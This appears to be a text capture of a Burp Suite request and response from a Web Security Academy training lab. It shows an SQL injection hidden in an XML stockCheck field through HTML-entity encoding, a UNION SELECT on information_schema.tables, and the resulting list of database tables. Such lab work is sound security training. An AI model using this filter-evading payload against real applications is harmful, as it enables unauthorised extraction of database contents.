 Send
Cancel
<
>
Target: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0ab100e403aed28c836ac93d00180037.web-security-academy.net
3 Cookie: session=1ygWLwXYN1TMcmwqTpJ3gv3sMmURUlQi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net/product?productId=4
9 Content-Type: application/xml
10 Origin: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
11 Content-Length: 445
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
18 4
19 </productId>
<storeId>
20 &#54;&#57;&#32;&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&#116;&#97;&#
98;&#108;&#101;&#95;&#110;&#97;&#109;&#101;&#32;&#102;&#114;&#111;&#109;&#32;&#105;&#110;&#10
2;&#111;&#114;&#109;&#97;&#116;&#105;&#111;&#110;&#95;&#115;&#99;&#104;&#101;&#109;&#97;&#46;
&#116;&#97;&#98;&#108;&#101;&#115;&#45;&#45;&#32;&#45;
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 pg_extension
2 pg_class
3 pg_range
4 pg_stat_gssapi
5 pg_indexes
6 pg_policies
7 collation_character_set_applicability
8 pg_stat_wal_receiver
9 pg_prepared_statements
10 pg_publication_tables
11 constraint_table_usage
12 pg_stat_database
13 pg_statio_sys_tables
14 pg_language
15 pg_statio_all_sequences
16 pg_statio_user_indexes
17 pg_policy
18 character_sets
19 pg_stat_all_tables
20 collations
21 role_routine_grants
22 foreign_data_wrapper_options
23 check_constraint_routine_usage
24 pg_ts_parser
25 pg_depend
26 sql_features
27 pg_attribute
28 foreign_server_options
29 pg_ts_config
30 routine_privileges
31 pg_conversion
32 pg_stat_user_indexes
33 triggered_update_columns
34 pg_stat_xact_all_tables
35 pg_inherits
36 usage_privileges
37 attributes
38 pg_statio_all_tables
39 stock_level
40 view_table_usage
41 pg_stat_xact_user_functions
42 table_constraints
43 pg_largeobject_metadata
44 pg_init_privs
45 user_mapping_options
46 user_defined_types
47 pg_am
48 foreign_table_options
49 pg_default_acl
50 pg_user_mappings
51 enabled_roles
52 pg_proc
53 domain_udt_usage
54 pg_locks
55 pg_statistic_ext
56 pg_prepared_xacts
57 pg_auth_members
58 pg_stat_user_functions
59 pg_replication_slots
60 pg_timezone_names
61 pg_seclabels
62 sql_packages